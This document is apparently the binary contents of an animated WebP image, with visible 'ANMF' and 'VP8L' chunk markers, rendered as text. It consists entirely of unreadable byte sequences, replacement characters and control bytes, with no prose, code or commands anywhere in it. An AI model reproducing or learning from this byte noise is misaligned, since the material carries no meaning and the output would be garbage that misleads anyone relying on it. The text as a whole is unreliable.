 0'�qMG�`�9�~�F(�@���L}[�!�Ez����̩��& �֦���Ɲ'�[mq�Hl.f1����k��&J�y}0��9(�V[F�|EK�bn�aa��������9|�*��9��D$�R�G��6�'�L��S6�Sg붖��A�A!%/~�-�a�6L; 0��H����r�\�r�C�j	��Iyt����F��i�qk]��nYw�WX������n�C�`&-�ns��;����h ]�8���ۭ/�Ҷ�==���i;z�n����Ev	�<��`��<F"�w/�s�NX�~���tW�'�z� ��9�\�;�������5 �X�z|:x_�ۋi��n�̥�ɩ�l~EZf� U�~3��i�%���w��5��'x>S��8m�����	�YQ#�o��{�[v�E�1[T� 4�f���B�rcJ�<f��9�[]�Z���ʓ�/*�	G �� %��r�E�h�L�a��Ե�t��Ε�5�8U1w)�	�b�Tej�:�P���0O԰�'��/���dpgs�\�҆�\.�������Ұ�O�[��>�]ɾm�yv��,_:M���DU|L0�ԭi�z�n�}=7�#���ۈ�o!�M�d�����v�1�3���z�&�Z���#g��*ojpn���w��}�����dӎܜZ,� �{5�+���҂��ov{��n��5o����n��|��Q1|s�4/���v{������9�H#3�s5 ����E����fq�=���nϮ�۱k�\��ICS�>欹�k��AK�����w3#!�šK�I��s��2>Y���y��E�60�,`��f�'GX�.bk9̕�|�|�����I�A^�f\
��A�y{MV��� �vD�X��hY�!0�m���^��K�
��-Iu^3^LdU���*������w&I��LU)SP�Z.t���z�I���$� ye~q$� lӃk:z�nw`��]&�@^��0�Ͽ������lЬ�Ӗ���E�G�n���@wX���삂�0B.���&�M�8��=���}9����x��N��g����4%�僵�-�~ތN�抅@|!�F�v ҥl��.!s��qݹ�lYH�,�g';?���|lT"�;�t3��}�U�=�a��"��ʵ��b��q�u�
y�DR͠'a�t.��lc:�Q��~)Ό�ģ����Ffy��L�K�����k�R����_�[���T!�o�AπEZ�+����EF�;s$�Pl��]���>�Il��L�'���y�E:��zy�V)J��t�-�$� �X�(�b�2%������!X�PoMt�D��������y	��S�M��\�}8<>i�ӿN������ �m��1�"��E��9���|'�b��-t���wU�O�
����x5�]�&
�R9j�(�vi�l<�c<��7?X ��e��8q�|�5��Nڏ�q2�����<��(˔5�%0#�~�RL�� (��EJs�\�\0
CI�T ǺOGf􄂸�.�V����T7-�N�O�^� ��݇?̰Ȅ}�J��]!�z!ƅ�A\(�Y�c�?��>Aۃg����ײ�IɱOS�lQ���~wa��6<�82�����"�1ڱ2uhUy�t�-]m���xW�j���YQ��hff�~�+��� Ƶ�G-�1.(���0g� TO<��+��F�;�'I�Z�9z�jf32S;��A(��>��t���[�(������ؒ�NN����0I�]k˙圩�9i�
�LD{N��`
G����)m�Ta}�:�#u^O�Z�$�L12����֚���|������^�˪Cj�������;��;�ո��4�Jaّ0���\ ���!�G��z��+�s��m���SFM� �>4��lw��-a|a"�\K�W�M�{����Qs�W{�0v6F&���%Y��<.5�?ؕٻJ� ��kLG�!q��m��N~Bҩok[�ҵ	��e|��'���fG8�T�X�b���οMї Lߝ��0[��,h_�y$�����WM�"�s=��X�Z~xs0��%� �6+�_�����!��/�^����S�Mq�� K��vQ���˅lBQެ����"k��x,v��#�w�l��,���~G�L�o���Y������?���$�`�����OYI*�#�qZ#�*P�'�j�`���2Z�������DSF!BY�0�5�����Q�C�%�^l��|�����c���ƕ��b��Qׇw��[s5v`i�������[�q�C}���/~��{��A����o;Δ��lͫ��@Q��E���ݿ�%wk�F��H��|��?k��C��xI3��~�t��R��N4 6�5a�����פ�� �(Q����޿�d9{#�ہ���A�o��
ʑ80kf�s5�@��&<�����y�\����M˾M�P���۶���O�1�.��m)>BР� �O~�@-3+uD0w�D�I��'�3��5����Y^K؁b	�����jo[�qPk��Z�Q�35;� 1kF��)�L�8+0TР�sv¹lZy
r�&��0��e��;�6YWVN�c6:|�(�����ĺ*U��U��Qu�����k$jbp�Y�(r�`΢��i��m���z���n4)��d��\U�-�,(n*��Ѳ��$^�'?|T$@����@uNbq=�uv"ɩ�oΧfm�=�o2o��@6�1��:��I�4Ui��\��)���v��D@��O`2��3y2�I10�B(����4�&{(�cD�.��hU@=�dꌧ�I�3'(�4�J{D0F!q��x���v�^�F9� Ѱ�w��O0V�k��1���T"É�%Q#��L���x	 � ҙ��y&@w�m@ ����I�Rw�xE_8B/®V`�� :�����!I�#%�KM)G�RW�tn��w�s<GJ�"@��`�i�����`�o9�==F�}jaT�>��6�`QA�(�*h�M�G�hO�0'�I�=K!:6XL����t����㽬C�`ҋ=�?�$�mϭ�I��$t���
���62�cҩ9��
�SB�0�����ҥ��%`�bMB/��>ho��xi���l�ȝz���R]f�Ȑ,.8 9 ,�{�	D���ʨW�7g����iѯm�iM�F�-�+�dX�ȏ��&�@DX�X�5��
T�;\��  ����w= ~��a�£�vM�8��\��J.hp�Qdo���2�����t��҂wn�&��LP2 ��q���Y:�W�+��$���`K/�T����ȫ#�GH(�ܽ�wBs� ��P�9�'�*��~b�$�������c��M�2YS`��h	����q@�F�`������v>�6��G�RQ^<e���(�a�^�U3��Ή$�༣���hyq!��U��̱����7a[�v�����;Y�A��1fn�d���y��qc��mw��$� �� �h?]]r��H
�e�K�6@��М��Sm=���\يF�\	
�(�{`���do���b�Yn>JsGv��tk����& "��e� �y�Χ����8�b���8��� nu,�A��z��pp�=�`�zC�pc� M�1C8E���YG��,��d�a��nJؕ����b�v�7�M�BF:a�2����ޟ�fHH.NE1+��5�aO&��pY�P�>�nV�9]}�]YZ���K�t��Cqf��ؠ_qH��U����dj9� P�|D��\�ۈ�����U��]_�T�yS�2x�y�}(�D��ְW���!�U���hB�0�G��9�k������,u�_���$,S7T�Em���BN ^�������ħ�?cl?Q��B��y��ʅ�!��j�{���� �bQ��Pr��	�����d�jb�x"a?��z@~��¿�3g�a��7����O$ �`�H� G��.����	O��M{�Lj�eh�̅[��QCܒ�)0���@\����-�&Lث�h�{9�\_/V�z�4r�҄n�E�4,����Ȁ��x�� HZʐ뷝�&߸b� �`�!(M�D��Eчyk�V�a��������K��mh.�B���G0��|W��.�W/--Rb^�R �P�d	����lP_du�x�/^Xm��r�%[�ԤC	����Ө[=Xyt��r��u�UO����$Ië&[D��n��ų����[P`��ZlANW�Eզ���ɗ�ɶ��O7��Ң��Z�� `P&�?�;��ᬂ���:q���p$���&`��7Aw�`8� �=u���_�0%%��4HU��-�x		nҸ�(���s`�VI��l���J�\y��&.޻~ET;��-#�<�]�s�Z����)0DN�(�3r�KG���6��j��@��i����?����W�ڡWi%`D����X��&����0�i�� �[�I{M5j6�s��Q��  �]ܼ&��1����MG��Q"o���M��ޏ��i���m#�^������n���l�*�c�����;èц�8�/$5�i�i�]�eb��K��$�W.��d�7!���hl��A�{�n�KX�1 �Ǉ&��˗_|�E�4Ș�gp�i�B�x�i�D8<�y
Fs5k���:��f��6�d�zX��]�%�z!��v]�d\�#ԣ�Z0���<��΋	 8<=Y��5����,ȓ������A��;��T���3B���|I�^��FF�1J��8$��!N|M�[�6!�i�.�;ڕ�����!7��翲�M	.1@�9!(�ʲ���"k�B��}��a&G��$���7��l�ԣP#C2=| ����@[��i�i�g%����S I������51����7R�mB�4
�T�,s�`w��& ��ލ�W��N<�Y{�,�("����n���k:��kɆ��=vR0]Q��a���F�;V�{v�#�0Fr�W�@h�E�����5� �]��Z(�6�+�p
8Um
,�K�� �v�G�}LR���w�Z�oH�f��F½.�M���o��(o��O���zC`��JtWmk[��M@�b��ك��~���_�e�@+�Uw-�B��d�iN����zS c���Q��@�L�e���^�,��윷۸�Lب�x�����i+�5mS�T5�®5Ug��o9��b@
�{ם�$X6./,85�F4��0y~�oE�;�ε�)�SRp���aWI^3�������qhnnva��p�y��e'y�12�{��$�;�Gn����Ty�B�Z���PCrOw��]�>���hK�ht�2P������CnԞ`.�"�;�L�7.�v嚋Um��SCRu�XU�� �w
�"��d���J����@j������W|�����rB�H��?���߹�E[�Zڜ�J�U�h5\��$5h�1囹���N�j q8��M�#P{t�ސ|"����'B�X���O�T�u��Y�2�=�/SV��j�3�w���p  ��^__�}���{7�h2�e�7p#H;!�Mn�~u��`>?Ž�Z�r~�����7�
���E��Α�\�V�q�?�d�n��s�PB�|�|�9+h��xΞ�G��Y�e.����	Sw��hd����� �^�ַ��]�om~�9?XT�L7hD���	� >��>��hơL�&����rީ3�z��PM3�L��zߚ�4������ݾv����	���x�'y�Q�^�u_�-��������6r��~�8��i94� �D	v��݇�d poAл�,�c���X�'�!O=Cz�l���ޛ���Xx������ZȮ��y
�B�@}����\䧾37��+�:)�����K�-���{2�ؘ<p��*���L��T�������Fw����V/����4#�_���u, �^�u�m�~6]竳�G����h�c}l��7��e��b��%@d��&���eP���Z=\'�2��|
��cne�H3yF�2��}���{�]Q�1�w�W��� `nY�xk$��z�?�Gh?멽�똂�vc�ՐE!��uɹ�?R<����xq �������C��W�= {�1xK������)#�[�g �&��F��Vk��>Lܐ!SS��c�� �7<C6�w{3ʭ����W�]��q�H�ys �o@*�c��^(�ÿ(���#��G��lt�i����V� <����2 �Kƹdx5���g��T������4=SB�~ ��Ç�8K%�z�m�{k��n�?^���w^��XHA�9���/-��M/�k 5����1E/����4Hd�e�l�e�&|Oc{��㼹%��2��J:�Z�O�n�s�y���J��V�g�fl�)>�Fo��*����F��Nv�xO�*07:nR ��T���'�ɉ�L�|�#���,~%H���-� �a�Ѧ4 ����~���)� ������ˇ�=�l�b��B�rr��&��%���)~8�s`�[�������-	�aR#����0�M�t��I $M��õ.t����IO&��HHґ0��+�+Ǳ�`��6,�$�L�����-�n,��nx�W|�%��Y	��T�`�]Yw'�'�� ϓY1
�~�)$H� �`��|��J�� ;m5� ���Ϧ��+Tsb��3i8�l�,�^��]�a�{9�"%k~M �����eC��y���� E2�𗻇�-<v?�:4� �==_%�_|�8�5�Z�w��[.��8�L00�a��=�W��fK�8{����$���Fp���e����~|�O� H�#{9�S̵����� ��ʭ�b��x~ X'� �Ƶa��,�H��E���~,��qS�3O�C��I^�'pxEV)��iz2�>8$]� D��65  ��-�r
Ɉ�`b�<���@
sF��Z�媟 pklix����|�   5
�ԟK��*�j���V�&I!5�1�t���12mf���`@y2w}6
��7�l�~j�j����q5a��M��'�����x:�zY���c�bEr����6$٠h�#c2wU��G	�̆(����?h0$�"��(�pK��{�;e�(�������&s�ԛD�h��4+�D:�-�蠓Ȍàx����CԒ�J��E�r7N��e�#�!|��A�R^�0!) ��?b��%������C�w�"\�Sa9�ҳ��U�r�1	�W��z��jH��.����O�wM+o��ޙ�+�2�g �a���vQ}-���M\�T���뇹p�L���%�2c��\:v'_�ɗ���<�Ε � ��Dpxp�V���2��7�o㎘�<��y�a�҈�q2dT��w��'��sxÅ�ٺ;t����b�8Ʀ��|:'���n��U`�Y#�$�4'�Tz����"���ۏ�U��a�����~w�YO��D�[
 �zcA��r��^r���,�s�}ū�~ N�l�ݓzuR�J� ��-}�y@}A0���ۿ�f�y��A�k+'RM���߀P �L d���z�ǜ��0���)pl�4�9!P��rq�P�j.H�y6a6� 0�E���Og�g'��������|9v�I���xB� J����<-��I�֍���9u�k��V�Wf�H���d
t�&��̋-�g%��;Ʀ~x����Pk48����u��#�3��Y.�����T��� u 4`�j
hX����b:���w�kz~i^�����V��Y99|�Qe�E�����?���ۏ����Y�-���,�����+��Ì�@�K��l��������M��F�`�M�С�A�� ��|�i��'��+3���7���G��~�[7�nM'0~����#�+���B���� �j%X*��t� 1WfRK�t��Xs�&ԍ���m]�������_;d[�1��E	��ل�$c�i��9�e��3@�L�����e��R��_���	GNXG���)��ł����la�h���#��y ���7dH2� eV�����8*��D� ӆ,��ZA�R�ů%�S4���ݞ��.Q���� HKe�����w���������-��q7�� XvF��"��� ��K�K�v��b�g�@��3���O�=[�Ȏm���R���?���L�;�w�yچ�^�� �d�
�"�z��`���2�o���)vɪo��,�����drzk�B�[�^&)��ƑmM wT�$�㸍��� X&�w���خ�q��jR^L!# HG g3��ynZ_A�S����*�	�I}������w��%���I���'+�5������U��4V�KX$S  IVԊ�qE�K��ıX�s�i �z��)i-��7�����]�)����r�C�˵U���'�ߤ�E�>���yQ+\�WԳ��f'�sb=<�7�[���2�;��!��hc�p���ҦRp�U<C����0{Ie�qNn�������]�]7n��8	�Ob�G�9�kG��1��}�=N X��#y�#{ʱF  ����I�ݵ��5q�<;g��5˫u�J�\��r�׮��q�kyQ�]^��6r�D��=�'Y�!��ȑ���3�I�{�I�D��!ґ�艣[u�\�����+����⤒�/��dC(�-I^��p`ɾ�w�  �m���!s��t��+% +���W�2B0��@w�?�reJ3W.��[y1��!����ۧɶ���K͘l�s���p�~�o_��K=�`�3o�Z�<��¤�|[9Y������g�\R#gԩ�c����3��w;l�����䲘ٜ ܛ�XrA,&����w�;�\�z ��� h�󼉇�((M*U����~\�}-�\��K.&��YN��1�p
�ڄ��xˊ�Ci�	;G/0I
` �v��nG����yG������1^iG����s�[�n�"f�2� d���]�8
��b��~o�8;�,��8��q&��[�����;/�.d�t�?�)2Į��i�jE*���@WPs L���H4����a��F��ߘq6',1�!�� �V��v��?��������6��Qu��JwM��R�M]�E��|����c)����9�3�r\���`����GY��U���Z�K����I�')��99Z������ޮKe�r{I
2s�
$'��/A���JGV�³�M[S�Z-@�O��$ *�/�i���rKt�f=1^�b�Bi���	��vu�\�-�`� ��NS1.���&��rϰ�3�29�|�m0=R�oU��1:���L�!�s؏A'��I[�
 ł�\a�,�O��d(�����hIc�E��u7���͖���G6ĴI�Na��$;n�ײ�`x>2��.�RYp��R&4�(@:t>�(b�=F�}�I��"*��n�0Mݰ�`��]��<��C���n��87J��5�+�3�D�
����3{؉�����T�K��a+$�z��S�((W޾��C�w��wk�Xz�`60wrj(|U�{�B�a�$ ANMF�(        �  �  P   VP8L�(  /�@%?9 ۶0��������kۍ�|| �3�RC�/$�d�	4�!H��HjI����/�=�Q����a$n�V�tm$%�c�Q[.�4�D\4�#�Uߍt�6Ԡ:�rf�k�`��$�����H'$)!�"n��E��Ċܜ/G!ۥ�ܒ��Y6���F��Cp����B4�n~Đ���;]d1�{�ةI��8�HC3p�@\�C��!E"�H�p2�-������g%�&,.�?�?��3v��p��`�[���ע���Q���K�(%�6 ��E-���-J�����:�r�Q3hr)E��c'�� wa�)I��]��y��Øe��e܋9���.����ؖ�!��a��GF�o�F�׿o�!ȶ��}���j��������V��y�v��.=�n�	��k0�uOa��XQh�h�C�BU�V
�lG��0����!Q�����xb��������� In�f ���I�v� �ڶ�m��w
��޳�Ey!P�%֕�j��Z9�EB0��A� h%-^�lyKq[B���j����(�j�����%������M#�S��`�8Ȁle��HJ�l٘-81��L�Mm�>�������Bs|������/��e�	��$&@D뺀���㦓�鱾Gv�$"23���i���
��W���$�����N�D w�JH6�l7����R^��&�$�>�JƢ4y���ƾkC�達�I`��R��:x	�������:�ɣ����<�	���	6"�4�n�diAj��1k��,d%¦Fv��Ml�h�RI*��a��17�����ff��MQ������Ii 	���{�f���T�H��hY�vk�(%��0vjS����/;�/HW�;����t��7xmvjRْ|P�Ѡ�*�Ðun�_	/���NQr�s�b�f���:/�Xsm���9Fh^ϒ7�����Wr�"Qm��&i$pA���-�� �E��R��J� ؄n���TIZy�y��� !'��vG�6�_}y4��to'��ߑ���X�f�붨��㔉
$MBc�4:Ji�rRe�F��g��:
s����؋M�{�>����e9n��Aъ�$�6����O�a��,ZxC��I���w�p�qc����V�[�<��'1�VQ�X�4�/�ۑo��q�ݯX�PK�	�8���&-'4�cmtl�����M�2Y�捯�͌��m[]v���FN�z�t�cMi*��f���H�8�0�����`F�!Nj��՚�N�V
Й_TM=7�e�ӆ�Gw u��xs�����L��JSM��M��_�F�E�Id�� � p���V�m�&�d~n��V��V�`"l0���ݶY!�ZsKIfm2s�8��V�~ҡmj9%�Fm[�#����`��f�ʵ����v�0��n1����.�xLյ���$Fe��A���]�(���|�X���s�[��O�U��Ѩ�q�04R4��<��.mS=К #�����ma�ël�q�~��|��M�X6���3�R�J�\�6;����^ʴB�Hԓ�)@�"$�ԕ27vD�;�mQ����	\��?L�9��=�]�щeVW�ks3S�o^�ʻO�I�|^1T��x����?Q)��nPM�.=l��މ�32�J&������y�j\��DR�$o�]��jfꋷ�z���($����Z�� �y�r�r<f���߳rk%��F�F^[Ú��k�-5�(��t��c���q%7s���o�vF�𕞙�iۼ�,n�� q:f������
�@�ljX�-LKӤ�3������v��{�<ǫ�S����d���ZA7�<��zs>��h!2�]��ly�t�n,�l.�5��xaZ��Rz^ߑ!�Z������U ���X(R��N�ym"�<7r�kN��"�Y����{�!��/mq�ht�|`���w��F�{�C���aY��mm����n�����%w^��l�5���9'��i	��u�<;YD�w�Nո��ם��^�}3�#Ia�,`=G��
�=��l*�ؙ�(p���륝�<��Z6�[~,�]�10�O'澚�̶F��4)��y�皑�6��MEv�9�L%In�6m��x-����<���G-�/>��8�Fs��Ws�2����ŝm��N7�#���J����*B�V6��і$��F�KX^�<�ß�^;t�z���!�@6�r���4�թ�E5"�+�r�_���1���ƨ\�<�.�-R����O��?-�1�1�j����5Is.}���N}�����s;��e��ͺ�|{#Gҹ�����N��4l��l=M�δ$_�-�2�i����!��o[�^�Rq��۰�-l؂�agim���	"�ZA�72[-���)	!��*��z$G{�x�"��=C��zL_7�:�y\��V�Q���S0qI�A�� ��{�⭯��{���#�y2H�;�F���K>w�'�S��q�ۖ�L^�=9�G�ƶ���H��Ձ���;jKi����Hw~,[{'�>����|����8����]�'��	���$吀m�����߂4����I.0����'�vm�"krIXI5T�C���f���/%�&��.0���MP�7�;�.%���*�������^D�Y1z���.�L��"������<t�!��-!��L�w�H��07�f��?��9{��Xb �]9:n������l�Ƀ����a;}T.�Ʒ�[�y2��֓�<�`Ӛ�/c��P��h���@@�7�+����s��H�j��J���
g,��Ts�ǒX�<�\���AZC�n���; :r��1���H8�;�&�v�=V"�&I���U���W�V�`��22��!9)��Z��n�wt�e�p�j��M��<ݣ��P�"�Z���k�������L����䫳���T,���gN�ӎi�}ZjEpy���,R�%�8L�l1}u�#f���ޢz#y�%yvrj��썞=�O�iPSw��1�ڳKҒ��>JR�ӆ����	�F���F��篗\����TG�~�qT��Ђͣc5w�^��vIھ�$2�tߓ�}	-�P	����_�,A"�P���Y+Vm��wGW��2�Y���JEH���=ZT]P�(�Xs}�����?[<��$� ��P�����!@�?�]�`�XN;��'A��ôG��##�\��f;1��]?*[�}��'������s����������_���綺�6[�3�W�'��ʿT���";*=�h}��7�����6��3�>rTs����h<y��&�)U�/�R�v��s+�GEcD�6̥�a�$�7BF��e�&ُ��~'������q}�|���,:O���o�:���;�/�NA�wO,�W�i�w���3�t<@���eU���M��Ylj�܏���W/�=1�Y4p�g߃�2���?�M#��yA�v�a��H �d��p��T�iuT#�7k4���z�����?��`�c)V�W�S�J?�2Q(�~9bL3Ud�l0N��N���,�8KF�1'l�چ�~🀍�׸������
׌�~>�"��Xw@l�n�X6�TV�Y��3M�I�$]�ǲy���@%�8��{v�'ׯ�+�U��8vN��)�����аh)����;��'�����ře�>T����m�[��1�kP�Qã�7��:�'��z���vf��
���,��������hd��`��ƎE͛�
��NFNd�A�u�i��Ν�gC)Zr�3��>	��zs�i
���Cc����E�����N׷?��H���60*N3V�΁
>SJ��܄���/uܗE�V�(�PTI$a��L�#�;aOk��=ƎRT1h�Hw���U�*N�k(�5y�
zpU�n]mWj7���0bY��K���q�|�lZK��;$(PM��fp)�>��t$iZ6���U!��檽$���%g���Ԑ�e�^���nH�ڦ���RD�ZI­��%�x0|�t�W�(��B�]���b!Y6��d���� 5%�h���"��Ћ��I^�ҙD���#� ��*�j-�
F�؄0}}�x�}j�~����A:ʉ��Z�������;�6���StS�IQ�
��H>r=>���
#Լ��2rg<�F_실��?:�����������\P_�X6�S��ބ#�2�Ώ�Im���	�Dv�"�Օ�nn�.��� >��i{�>�u2�)��"����X��P�T�1H7���6�u��IL��<�u�5&�K(�P�i�R�}X�D���9�`GH�s��U���lȕ˺j�:92�$h�x����-=���H̺U���~ج��,� Kj�L*�$}�X�FOP���4m?�?%��i�f��s;ۈk �n�T���'_\�$d�J�l7`or��-���v0�J@}��\Z��]���i�D!��t;$ېv�&��.O�Лnvɉ�'�^Ob�t#����H�G��8�#���s��do/<Z��b�]�N�x�l�E$�'_�d[���&<�dqlf��8��&0�N�}2���<}�7W֜�k�_H"�dQ}�ڷ&;�e���ܑa>�/(\�^�⪨w���ʸ��fR����ۋXZ5L�_JH�C���o�j�b�U$�Y`�L�f쭿�w�}�&�r����3T�Y�����YY�9-���G2>4���I�H%_"�8���B�:x`�ă}s@`_�F�dP���ӋY��fu}��N"��	�>��0/c�����FJi��BĽ�v(,��P�L�U�%}������o�hene�x�����Pݙ��  Ȝe4�jqک���Q������05�rj��+�:��V��Sg�l`2{KH�W7;�KH��!m�#���6��T)�n!�e.�L�����	[��.�
��,�-.<�n}3�ǞJ4��hل#� SJ\��-�ͅeX����Z���QE8�(�[���"�YY��L�fuI���v�{��"�����H�V9�P��((ց8��L�zN�抯������y����!�0td���<,�5aR��<���.���lZ؏ �`D8=�n<d'���vuͺ��qM�\Glʟ��� �Q�&]�;����XA�5��wr��T��}�O]񒵊8Z:�$oe�?�����v		i&�#[�I�l���$�$���3R&�3�SD k�J���NT��d�!y����k�B\w��O�Ď�8_�l
UY�P��}��`y�m� /��(�������j��<��Bq���J��Us�`�D�� �KAԽɺ���&�Pb��C�9��P����� 6���Y���9�YpK�����y?��t��C���7�W�3?��!�-�c;(D��W�~��P�͵������H/�M�;VU7���`mp}Nܱ�~��W��b�F�v���F&5|�O"�H�y��5�Fm2p��ɮ<�&�����I����$�6�N	�M))�3���<`ĭ/����;4��a�����v
�T>mb���i��:B�[钩�$cY��`�����M�����k��TƤ/�ЁK�9�M�bF_�e�}�lZM!!ٕ,����L����9�'}č��5��kbp�v�6�"Y�V���<����U�MF�|6fWa������t8
?kBMb��*eR��i�mp�E�}�2��Y���s���3�uG� N=}�L6.���޲�Ա�NWU�����3B�
W�R��.��J庍�ْ�>Z�EHNETҧё|s�س�*�t��^�{��]+Byk[��+4iϴu&P�wH�:�P����I���	��$	9�|��.s�v*}�<��S#��d��?	� �6��������4 ��3�p���m���	
p�H�!91v�1T��Lxѫ�NB�6��b��iU%e6��\�t榓���@DwN������}�s?E��I��V`U�]g���0W%*(U�f�|��1�Y�7�7i��nj#��J�(�^�<�U�#-����'�#������S�돲�Z�^K�#*�i���NZRGYXHg4���Q��-Jsz5��,0�a�*�7&o�J�dI��H�#h3���p���X1=�^�`"�4�d��$H?���i�k)���6����P�}�ܷ��&2C-�u}L�&�]>"��WzF0u#�&,wQ�1�̓G��:�E!����N��_��I�l_[��9Od��֒��s�Z�{n�Ც�f3-
RӲXXyh��4�p)���(?�}�!}���^�Bʇ�5{�:�:1M����O@�n[���G{��VӪ�����#���Z� �9���ȏ�m��@8e� ?�u�������q��bE:4��. ~�ˍe)����|���donؾ�*:�i\����S���������ُ�k	��Q�J����d��1�B��ݪL���B2�:� �s�a݇o}4�t6��{�IGڨE3��� ��bd�����(�XN�śt����Y�o��*1�M�)�����4���V&r�L"9$�5)i�w�����<%`ĥ�j��f��-����
�sXw�V����3���F�[#�/��0N�^�en���g���ϒ`��I�g�e�O�7x�H��R�hf�7�����GX�aκ%	�P֓ ���z���Y�?�;�N� h#a�겓R��jE�������<3x�h��q'C��}u��S��Zu�=�3H;fʒ�μ4�z�v��N���7�[�K>��{�'⍒!*o[�uzK����^@�}��p�{K��H�CjR$$՟w�;*'��.�=�B�"xmhˏv��tC�G�г�4�#`fQn	�}$r�I�,�r�x�LjM$u�b=D2oϡmIh����F������Ě�1��m7��ͬF �Utj�������~���$�0�7ԍ������zhĴ7:�v�:h��C;D>�?s��f�z[cme�ns�M��ׄ��j���qh}I�`���=����i5b�� #.�*�l�0�R�i��f���t�����:�(�7F!2�J�=E&�_� �C���a;�1�a�m>��� @����U����\�H[e~������:I:���e�Q&��͢���Zń�$���Q�� �������{j#<7x���Tg�*��gI�f�wY�s�}�5�bT%��&ŀ�^��8���l[�J)���>|BU`^��p��d�>�-�� �.�V��|��P�5��TS�<@O�F31u�B-���N4F�>�m��F���w�v)��
c�\j//����;K��W�ܿ����z~;�C�YN9�t[�⾊�&!�!�i�H0�#XZ��U��[������%���<Y]Y�@�W��"���Ex�T�2H��6���Bm�M�8���;!���@�s8�lm�{8�W�yҼroa�KwQ�G}ZV��:{�����!{��~���դn!�a&��Q%4���.�C)Tq�@�F-�WR)�J!��ʒ&�� ����������������$����B�ḹS�h��Fg�<$T�wđ�l�J�P-��GW���0HL��=�2Ke��!
S�u�  )���P��������h�0X�<�3�j�%�먚��$5L�X�_�>�2q�>~<�,w�d�����3���Iz��c�G��9B	�lP,��i�Fh��]٪w��т܆�=����a�U���?�&�d����$�& �m���HQ���
:JcM&�82���AQ߈k�ԭ@�p_�1�T�%�/��f����������9�K �~��ˤ5���
Z`�0�e3��3����B���Z�l�p vi�`STY�N��D<��om�����*M�,r��?�,�F��I!H�V�EBTw`75�Va�<iX@n�8-t�*<�U|u,�Wu�-�)�
��7H��vK��Ƨ��r�]&�0;��lii�A��Dl}nX��nѧ����	?4�JH*x ZU�4q����ekH6H�/Y����q'�4+#��Dd$��I �ā�bn�I ʾt=S1�(��?T8�ܠӴ)�O��JWY.n�6�+�By$U�y;�+h�S�0L�T �J�P��~%�9h��7s�(��R�Γ�!�ր#�k�p'�;Ğ �敼Q�-�G>��l�y{Ԭ�F~ND$��T�qT�s#(�Qb�����M�ºuj�v8+�R�����\I��s@P��2�A�[d%52P}���V�^;iTN^���!0I3���q_f܎���Q����3mRx�%��Օ�����I�'�]�����S�<40���A㤆W���O�{H؄����bRW�xcܯ�u,v��T< ��-�_��S��I)~��(�W�RN�\�r��'�ޫ�/j���d��i� q��#����M0��܌��Ѝz ���W���1�K��j���UR)G�|���b��S�)��>�$�P�T[�f���*�D��e~E5����9i7�A|���0���Wf�e-m�\�a%��>Ǔ�����s~��Vo}1��66p�Ԅ�`1K,b���1�[��ɑk��+fG[�o�H�<s9|�Q������N��L��1�|x��~�56�'1~8z��sg�E�HHDØd֊�#�I��o�ڰ���TFV@��AR�nP.\��j���)�9����h�^����W��A���3�\�� P7S�H��o^���2D]�6敃(f3�ja�AČT�^�:�,�3�#k�%�H�pg]���}�.pt'o&�_�TG��?����gp�Ib�*�]u��,�!�X����^�b���C�kj�da�*�,�1�эbd����k��
v�5�bl��o��6����_�ǿ�?����x�+�k:Bm���v��tH���������*�g
�ډq�*y���VƵ5�*�V��=�>����^�������O�G|�W}���ȧ�_������/P��Yq�4R5��_^�jE��~�֌�tUN��mF�a%��~��;�V����*k����+n^�z)k��فYL�\�s�cS�$u��Gr�(�(�.MQ,�F4�ܒ,�&�3��� ��,�|����8�WQf�d�@�
˲\�]����T����[^)ON	$�NՊ?#6|����cy�čk:K��[l�!4�$iF�������a�R:���Z(�En�rj������!��O��Bn�*�aR�Lq}.%�#��Ƙ�r��^p*iU�_���k��t�M��U ��*��T�057�j܁�@��1���T��"&��R3z9tݵ!eꍃ�V&rʹ��m��35,�:I�QM��OVqq�Jlz Vg!��͖X�})s����-*� ���w�5hk�7F�(�Z�7��ʯ�aQc%B�a��Y�8g�L����g$ �}��ߕ��,L*%�+Л5'U�2�Y`h8W�U��(�\��Uo�ۢ�Q���C��#�f/��8��ϧ��Sg�Sc� �db��<Y2��aΛ��!\�8�	.�1mR�L}^j'n�c����I-6�CS�I�%�^��:���g��<���X�5�,J�,��s�4:�&6�����LKi���r�{v���� 5^֨*��X�=wy��u�������f|qOP���2����B�%=9'M�f�ԫ�ڶ���n��Ss���+�`��ݿ�g|Oŗ<{�+f�N�d4̕f�
��r�<��<����!aS?�h$�*#龷�&7 ue���V}	�5R� N��%R�ˆ��8���y����oA��%�%n��¢��=��Q{�a��5��9i��>�����~���Vj�K"|N
����V<�+��Od�`9��v����T/7@�좊P2��q���x1[ D��P�jD��j%�E�%p&���#�֙��#���9���/���i�2�_O>
;�㶳D
� 
P)��'P�_{�"&EP+65m�^���o�E��IՐI�?xw�pu�R�O_x��)���Z�	���P�,�:j"�]Ƒ^K�YtZ֐�#F������&�^�/������}��fWM�{ M����X�0R�'/��=5]�T�j�9��#�M���C����1�3�`�Կr_�-�I��}b�Ҵ	ho�H_'2VJ���[a��|���s{쫈俕���?��3�}G�9[^ ��v�@+���ލ-����*E���r��9����6��������Oij����	C��X�$!R#��^d���u��z� N�?����?�g%���7%/��K$�S@?K�3��T�
  ���y��(�R�d�t�F�T5$�)c̲�_�&jZ �$�w���:��hk�`= ANMF�'        �  �  P   VP8L�'  /�@%7�*�$Y�c�M���$؞�9�$ERfA/��X�5Y%஡rI��̬���;��k�u�� O;IC�(���m8�*���2�]�k���'مI�\l+5v���8tr�A��zBBX�֢�R#H��ItP�˹��2��W;��q��e����pi�4�¿�_��U�l�tf�n����������l�P� �"y�KQ�d\E�`�AW#(e��:dQ2��،2G����t���A0X"�؍�b�.��E3ٌd�(L����`�]ƍ(���7��7�B�d�J���tH���7��h�ieZ)c�vbY��nטk'���v;�H�y?[�RK��_O�	Ar��c��`�\x(�r( �a9��"���( MDTX-��mm{�6z~M���5��E� �lXr��_�W��(
�ALｷ��*��;�>���C���C�$7n3 ��/��$'�n�������nμ_^��-�[��5�����.���ۆx͊	'E$�	'�`�`�﫿�O��߈�C�$�m3���$9 (| �lms�HzWSc5��+z��� 	BA�S������U���Y)�gGi���|�;x���S�m;n���7`#S$ v��[��6ͶmG*� ;q��*f��HH�+���f]8��T�y�\�5M)Ӹ���k�-��%Y� !���ud�I�P��$9f/����;œ�`<�d<G�ν���8k�-�>	�P��A����vG�cϺaU.f�eƪ�3'i�A)F�bW0*��Cކ1�d	(=�C�xttr���zv��ZFr����A��G�4�n6�B�4Ka���)2�
<fq���`޾� �qB�)Gۨ��zF��OМ�q�
